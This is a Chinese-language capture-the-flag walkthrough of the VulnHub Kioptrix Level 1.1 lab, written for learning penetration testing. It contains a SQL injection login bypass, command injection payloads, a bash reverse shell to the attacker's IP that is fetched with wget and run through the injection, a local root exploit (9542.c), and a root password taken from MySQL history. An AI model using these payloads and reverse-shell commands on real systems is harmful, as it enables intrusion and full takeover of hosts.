 8848
8848- 关注
声明
本文仅供学习参考,其中涉及的一切资源均来源于网络,请勿用于任何非法行为,否则您将自行承担相应后果,我不承担任何法律及连带责任。
靶场信息
地址:https://www.vulnhub.com/entry/kioptrix-level-11-2,23/发布日期:2011 年 2 月 11 日 难度:容易 目标:获取root shell
描述:This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
一、信息收集
1)确定目标

使用netdiscover扫描10.0.1.0网段存活主机。攻击机kali ip:10.0.1.12
for i in {1..254}; do (ping -c 1 192.168.104.${i} | grep "bytes from" | grep -v "Unreachable" &); done;得到ip地址:192.168.104.54
2)端口扫描
nmap -v -T4 -p- -A -oN nmap.log 192.168.104.54
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 751/udp status
|_ 100024 1 754/tcp status
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: md5WithRSAEncryption
| Not valid before: 2009-10-08T00:10:47
| Not valid after: 2010-10-08T00:10:47
| MD5: 01de 29f9 fbfb 2eb2 beaf e624 3157 090f
|_SHA-1: 560c 9196 6506 fb0f fb81 66b1 ded3 ac11 2ed4 808a
|_ssl-date: 2021-09-01T11:30:41+00:00; -3h09m39s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_64_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
631/tcp open ipp CUPS 1.1
| http-methods:
| Supported Methods: GET HEAD OPTIONS POST PUT
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
754/tcp open status 1 (RPC #100024)
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:B3:28:26 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Uptime guess: 49.709 days (since Wed Jul 14 05:38:57 2021)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=197 (Good luck!)
IP ID Sequence Generation: All zeros

3)目录扫描
dirsearch -u http://192.168.104.54

gobuster dir -u http://192.168.104.54 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.html,.zip
二、漏洞利用
1)万能密码

http://192.168.104.54/index.php
Administration
1' or 1=1#
2)命令执行
抓包测试一下,|在linux命令行表示执行后面的命令,如whomai|pwd,只会执行pwd


ip=127.0.0.1|id&submit=submit

反弹shell
# 生成反弹shell的脚本
echo "#\!/bin/bash\nbash -i >& /dev/tcp/192.168.104.32/1088 0>&1" > shell
# 使用python开启http服务
python3 -m http.server 80
# 下载脚本
ip=127.0.0.1|wget http://192.168.104.32/shell -O /tmp/shell&submit=submit

给予脚本执行权限
ip=127.0.0.1|chmod 777 /tmp/shell&submit=submit

查看文件权限
ip=127.0.0.1|ls -al /tmp/&submit=submit

监听1088端口,执行脚本
# 攻击机执行监听
nc -lvp 1088
# 靶机执行脚本
ip=127.0.0.1|bash /tmp/shell&submit=submit
三、提权
系统漏洞提权
注:此处环境ip发生变化,靶机ip:192..168.3.125,攻击者ip:192.168.3.124

查看系统信息
uname -a
uname -r
cat /etc/redhat-release
# i686表示32位系统

搜索此centos版本的提权脚本,适合的是9542.c
searchsploit centos 4.5

将脚本上传到靶机,编译运行
cp /usr/share/exploitdb/exploits/linux_x86/local/9542.c ./
python3 -m http.server 80
cd /tmp
wget http://192.168.3.124/9542.c
gcc 9542.c -o exp
./exp
mysql密码泄露
使用LinEnum脚本遍历可利用的信息
得到可读取的root路径下的文件
[+] We can read root's home directory!
total 144K
drwxr-x--- 2 root root 4.0K Oct 12 2009 .
drwxr-xr-x 23 root root 4.0K Sep 2 04:22 ..
-rw-r--r-- 1 root root 1.2K Oct 7 2009 anaconda-ks.cfg
-rw-r--r-- 1 root root 215 Feb 9 2012 .bash_history
-rw-r--r-- 1 root root 24 Feb 21 2005 .bash_logout
-rw-r--r-- 1 root root 191 Feb 21 2005 .bash_profile
-rw-r--r-- 1 root root 176 Feb 21 2005 .bashrc
-rw-r--r-- 1 root root 100 Feb 21 2005 .cshrc
-rw-r--r-- 1 root root 53K Oct 7 2009 install.log
-rw-r--r-- 1 root root 3.8K Oct 7 2009 install.log.syslog
-rw------- 1 root root 1.5K Oct 8 2009 .mysql_history
-rw-r--r-- 1 root root 102 Feb 21 2005 .tcshrc
在.mysql_history中发现john用户的密码hiroshima

在mysql的user表中发现root和john的密码加密后的值一样,那就说明他们密码也一样


root/hiroshima
# 升级交互式shell
python -c 'import pty; pty.spawn("/bin/bash")'
# 连接mysql
mysql -uroot -p
靶场下载
链接:https://pan.baidu.com/s/12Xcgy9wwfQvZbTMUzsFV4A
提取码:miss
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 VulnHub
VulnHub










